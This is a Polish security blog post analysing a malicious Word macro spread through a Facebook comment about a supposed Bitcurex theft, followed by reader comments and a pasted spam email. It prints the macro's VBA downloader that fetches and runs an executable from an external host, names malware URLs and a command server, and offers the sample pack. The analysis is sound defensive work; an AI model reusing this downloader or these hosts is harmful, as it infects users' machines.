Wczoraj wieczorem na naszym profilu na Facebooku pojawił się link do sensacyjnej informacji o ponownym włamaniu do Bitcurexa. Plik, na który wskazywał link, miał za zadanie zainfekować komputery ciekawskich czytelników.

Po kilkunastu minutach zauważyliśmy zagrożenie i zablokowaliśmy widoczność wiadomości atakującego. Wykorzystane w ataku pliki pobraliśmy i poddaliśmy wstępnej analizie – wiele wskazuje na duże podobieństwo do niedawno przez nas opisywanego ataku na polskie samorządy.

Atak socjotechniczny z Bitcurexem w tle



3 maja o 23:50 pod naszym wpisem w serwisie Facebook pojawił się komentarz, którego treść zachęcała do lektury.

W komentarzu miniaturka obrazka była prawie niewidoczna, ale po jego otwarciu naszym oczom ukazywał się taki oto widok:

Brzmi sensacyjnie, prawda? Jakby tego było mało, 16 minut po północy komentarz otrzymał „lajka” oraz komentarz z innego konta o treści:

Wygląda na to, że oba konta, użyte do opublikowania komentarzy, należą do prawdziwych osób, lecz zostały przejęte przez atakującego. Kilka minut później zablokowaliśmy wyświetlanie obu komentarzy (dalej widoczne są dla ich autorów oraz ich znajomych). Oczywiście takiej informacji warto się przyjrzeć.

Kroki do infekcji

Link z pierwszego komentarza prowadził do holenderskiego serwisu hostingowego za pośrednictwem otwartego przekierowania z domeny wp.pl.

http://dot.wp.pl/redir?url=http%3A%2F%2Fupdo.nl%2Ffile%2F9362c6f1.doc

Jak widać, atakujący skorzystał z możliwości przekierowania do zewnętrznego adresu, działającej w jednej z subdomen serwisu wp.pl. Zapewne chciał dodać wiarygodności swojemu linkowi, jednak w naszym przypadku osiągnął efekt przeciwny do zamierzonego – tak wyglądający link był dla nas już z góry podejrzany.



Po otwarciu linka w przeglądarce otrzymujemy plik o nazwie „Kradzież 1390BTC Z Bitcurex 03052014.doc”. Jest to dokument Microsoft Word. Szybki podgląd w notatniku pokazuje, że zawiera on macro VBA oraz plik graficzny. Sięgamy zatem do podręcznego narzędzia do analizy złośliwych plików MS Office czyli OfficeMalScanner i po uruchomieniu analizy otrzymujemy kod VBA.

Kluczowy jego fragment wygląda tak:

Sub Workbook_Open()

Auto_Open

End Sub

Sub MURHQR()

DCLGVA "http://updo.nl/file/5b30525e.exe", Environ("TMP") & "\SSBIOQ.exe"

End Sub

Function DCLGVA(ByVal IHJRCU As String, ByVal MTZCOP As String) As Boolean

Dim TGPVHF As Object, BGRMVT As Long, IKBZUF As Long, YHZUPK() As Byte

Set TGPVHF = CreateObject("MSXML2.XMLHTTP")

TGPVHF.Open "GET", IHJRCU, False

TGPVHF.Send "send request"

Do While TGPVHF.readyState <> 4

DoEvents

Loop

YHZUPK = TGPVHF.responseBody

IKBZUF = FreeFile

If Dir(MTZCOP) <> "" Then Kill MTZCOP

Open MTZCOP For Binary As #IKBZUF

Put #IKBZUF, , YHZUPK

Close #IKBZUF

Dim CVRWVW

CVRWVW = Shell(MTZCOP, 1)

Jak więc widzicie, skrypt po uruchomieniu pobiera kolejny plik (tym razem .exe) z tego samego serwera, zapisuje go na dysku i wykonuje. Sam plik DOC był – według metadanych – stworzony wczoraj ok. godziny 17 przez użytkownika „Thomas”. W swojej treści zawiera plik graficzny udający „brak obrazka”, który zapewne ma zachęcić do wyrażenia zgody na uruchomienie kodu macro.

Plik „Kradzież 1390BTC Z Bitcurex 03052014.doc” jeszcze o północy był wykrywany jako złośliwy według serwisu VirusTotal przez 5 antywirusów, obecnie ta liczba wzrosła do 6.

Z kolei plik exe, pobierany pod nazwą modemup.exe, o północy wykrywany był przez 5 antywirusów, a obecnie wykrywa go już 12. Co istotne, wykrywalność badana w serwisie VirusTotal nie oddaje w pełni realnej reakcji oprogramowania antywirusowego – na przykład wg VT Avast uznawał plik za niegroźny, a już sam Avast, korzystając z innych wskaźników niż sama sygnatura, blokował jego pobieranie. Plik był również już o północy wykrywany jako złośliwy przez przeglądarkę Chrome.

Sam plik jest spakowanym za pomocą UPX wynikiem komplikacji skryptów AutoIt, wykazując tym samym duże podobieństwo do ataku na pracowników polskich samorządów sprzed ponad miesiąca. Niestety nie mieliśmy wystarczająco dużo czasu, by przyjrzeć mu się bliżej. Z analizy Malwr wiemy, że:

- dodaje się do rejestru, by uruchamiać się po restarcie systemu

- C&C prawdopodobnie znajduje się pod adresem facebook.blutu.pl (176.9.151.164) – tam, do pliku http://facebook.blutu.pl/rekrutacja/image.php trafiają żądania HTTP POST

- pobiera z holenderskiego serwera jeszcze jeden plik wykonywalny: http://updo.nl/file/72b44ca5.exe (Cyk32.exe, VT, Malwr)

Jeśli ktoś z Was chciałby rzucić okiem, to na końcu artykułu znajdziecie odpowiedni link.

Kto był celem ataku

Jak do tej pory przez kilkanaście godzin po wykryciu przez nas próby ataku nikt oprócz nas nie wysłał tych samych plików do serwisu VirusTotal. To pozwala nam sądzić, że były one dystrybuowane do dość wąskiego grona odbiorców – możliwe, że link do nich znalazł się tylko na naszym profilu FB. Sposób umieszczenia linka także jest ciekawy – trafił on jako komentarz do naszego ostatniego, dość już starego wpisu, który nie cieszył się wielką popularnością. Spowodowało to, że w zasadzie tylko administrator strony mógł na niego zwrócić uwagę – pozostali użytkownicy raczej by go nie zauważyli. Czy zatem był to atak na administratorów serwisu? Jeśli tak, to pozdrawiamy atakującego i prosimy o kontakt w celu udzielenia wywiadu dla naszych Czytelników.

Swoją drogą mamy tutaj do czynienia z ciekawym zbiegiem okoliczności. Pliki użyte w ataku są przechowywane w dość niszowym holenderskim serwisie. Z kolei „exploit” z pliku DOC, identyfikowany przez TrendMicro jako O97M_BOGAVERT.A, wg Google pojawiał się do tej pory bardzo rzadko (w zasadzie dwa trafienia), z czego 21 kwietnia tego roku użyty był w ataku na Holendrów (załącznik z fałszywą fakturą w pliku .doc). Może nasz atakujący miał coś wspólnego również z tamtą sprawą?

Jeśli macie chwilę na przeprowadzenie własnej analizy złośliwych plików – oto cała paczka (hasło infected). Prosimy tylko o podzielenie się jej wynikami.

Komentarze

Tak naprawdę nie ten plik .doc jest złośliwy.

Złośliwy jest cały program Microsoft Word, dlatego, że pozwala na wykonywanie tego całego gówna. To goście z M$ nawalili. Dlatego nie korzystam z tego programu, bo to backdoor, który już od kilkunastu lat działa i ma się dobrze.

Dominik, chciałem tylko zauważyć, że MS Office pyta, czy na pewno chcesz uruchomić macro. Zatem każdy system, wymagający interakcji użytkownika dla uruchomienia pliku, jest złośliwy :)

Weź pod uwagę że zwykły nie wie że taki plik może być niebezpieczny. Przecież to tylko word.

Zwykły użytkownik używa avasta z 2007r. i uważa że jest bezpieczny.

Weź poprawkę na target ataku. Jak dużo nietechnicznych osób korzysta z BTC? Resztę dopowiedz sobie sam.

To jest czysty populizm nie poparty zadnym faktem, wystarczy miec łącze podpięte i nawet takie „avast” sie sam aktualizuje.

Do tego skąd by się wzioł tak stary avast na windowsie ?

Instalek nie ma sensu trzymać, a dodatkowo każdy wie że ten system nie wytrzyma 7lat be formatu :-) :D

No nie możliwe. A na Linuxie można odpalić legendarną już komendę rm -rf / … Czy to oznacza, że system jest złośliwy, ponieważ pozwala na takie coś?

Word się pyta czy uruchomić i tyle. W końcu może akurat ktoś chce uruchamiać wirusy, więc niby dlaczego system ma to blokować…

Na liniksie nie da się zrobić rm -rf /

widać nie próbowałeś :)

Pomijając już drobny fakt, iż komenda rm -rf, nawet gdyby dała się wykonać (czego nie sprawdzałem więc nie wiem :) ), wymagałaby uprawnień roota, inaczej wyczyściłaby Ci homedir. Jeżeli ktoś jest na tyle głupi żeby wykonywać totalnie nieznany skrypt z uprawnieniami roota to raczej w ogóle nie wie co to Linux.

@puff nim się po raz kolejny skompromitujesz w sieci odpal sobie jakiś live cd i spróbuj zrobić swoją komendę.

Adamie, od kilku tygodni nie było weekendowej lektury. To bardzo ciekawa seria, czekam ;-)

Ja również czekam. Może ten atak miał być karą za brak WL ?

To nie „exploit” tylko skrypt automatycznie uruchamiający procedurę downloader-like.

Poza tym, w „ich” panelu nie ma nic ciekawego, toż to kolejny ch*jowy publiczny bot. Widać od razu poziom zaawansowania, redirect wp.pl znany już od dawna, używanie cudzych narzędzi i copy+pasta kody VBA. Poza tym UPX i crypter w AutoIT to żenada, a nie przeszkoda w RE.

Pozdrawiam,

Iho

Czy OpenOffice/LibreOffice są odporne na takie rzeczy?

PejsZbuk to zUooooooo ;)

a czemu MS nie zrobi w Officie takich rzeczy, dwa komunikaty:

– chcesz odpalić macro? może to być niebezpieczne bla bla

– macro usiłuje uzyskać dostęp do netu i pobrać plik blabla.exe, czy pozwolić na to? bla bla

i wtedy nawet największy jełop ze wsi mógłby uznać, że skoro coś woła dostępu do netu to już na drugi komunikat nie wyrazi zgody.

A tak w ogóle to kto daje dostęp do netu Wordowi? Przecież Worda 99.9% ludzi używa do napisania CV i innych rzeczy i jak odpalają jakieś dokumenty to takie, które nie używają makr, a tym bardziej nigdy nie korzystają z netu. Najlepiej w firewallu blokować Officowi dostęp do netu tak by nigdy nic z netu nie pobrał.

Czy jak ja mam OpenIndiana gnome2 i NetBSD fluxbox to mnie to dotyczy?

Aby sprawdzić czy jesteś zainfekowany wejdź do katalogu /var/lib

– jeśli taki istnieje to musisz koniecznie zakupić jedną cebulę i dwukilogramową paczkę ziemi do kwiatków, zasypać komputer, zalać wodą i zjeść cebulę. Tylko to Cię uchroni.

Wiem co mówię, jestem ekspertem.

Cześć,

Czy jak ktoś ma zablokowaną możliwość edycji konta na bitcurex to jest bezpieczny od swojej strony na włam? Kasa może popłynąć tylko na konto bankowe ktore kiedyś było podane i na adres btc który był wskazany wcześniej (no chyba że uda się hakerowi włamać na komputer z tym adresem to już inne sprawa)

Ja w piątek po 22 straciłem wszystkie BTC z konta na Bitcurex, ktoś włamał mi się również na pocztę. To chyba jakaś grubsza sprawa bo Niemiecka Policja już prowadzi śledztwo, gdyż boty były ustawione na serwerach w całej Europie.

Miałeś blokadę edycji danych?

Z tego co sobie przypominam miałem włączoną – Bitcurex oczywiście uważa, że nie. Pisałem do nich że coś mam nie tak z kontem to sprawdzili i odpisali, że wszystko jest ok, a na drugi dzień mi odpisali, że ktoś włamał się na moje konto i przejął mi maila, poprosili pismo i skan dowodu aby odblokować i zmienić mi maila na nowego. Po zalogowaniu się na pocztę, gdzie był włam znalazłem dwa wysłane maile do moich znajomych, którzy również korzystają z Bitcoinów- był to link z przekierowaniem na jakąś inną stronkę. Wszystko działo się dość szybko więc pytanie skąd znali mojego maila i nazwę użytkownika ?

Temat:

gratulacje z plebiscytu TV

Nadawca:

„[email protected] /WP”

Data:

2015-10-02 07:50

Adresat:

[email protected]

Dzień Dobry!

Mamy dla Ciebie miłą informację z Biura Ankiet Telewizyjnych: przeprowadzamy teraz badanie

na temat ulubionych seriali telewizyjnych. Właśnie Ciebie wybraliśmy do reprezentatywnej grupy respondentów.

W badaniu mamy tylko 2 pytania. Warto na nie odpowiedzieć,

bo możesz wygrać 1 z 3 nagród do wyboru dla laureata:

TELEWIZOR (wartość: 1.500,00zł)

TABLET (wartość: 1.500,00zł)

LAPTOP (wartość: 1.500,00zł)

Jesteś w grupie WYBRANYCH RESPONDENTÓW, więc musisz kliknąć tutaj [link: http://dot.wp.pl/redir?SN=mailingwp&url=http%3A%2F%2Fbeta.pocketAds.pl%2FpAdsTest%2Fclick%2F%3Fcrid%3D740%26s%3Dwww.site.pl&par=mailingid%3De219a27742f22319b3a994a4918876b0%26creationid%3D39176%26elementid%3D1%26uuid%3Df864996d-6058-452a-a1e4-f487a01651e9%26systemid%3D1%5D

Termin upływa za 24h

Pozdrawiamy,

Biuro Ankiet Telewizyjnych

————————————————————

List przekazany przez Grupę Wirtualna Polska Sp. z o.o. na zlecenie firmy:

Mobime Lead Generation Limited Spółka Komandytowa, ul. Wróbla 24/2, 02-736 Warszawa NIP: 678-309-88-62

REGON: 121090216

List został wysłany zgodnie z regulaminami kont pocztowych Grupy Wirtualna Polska Sp. z o.o..

————————————————————

Załączniki:

transparent.gif 0 B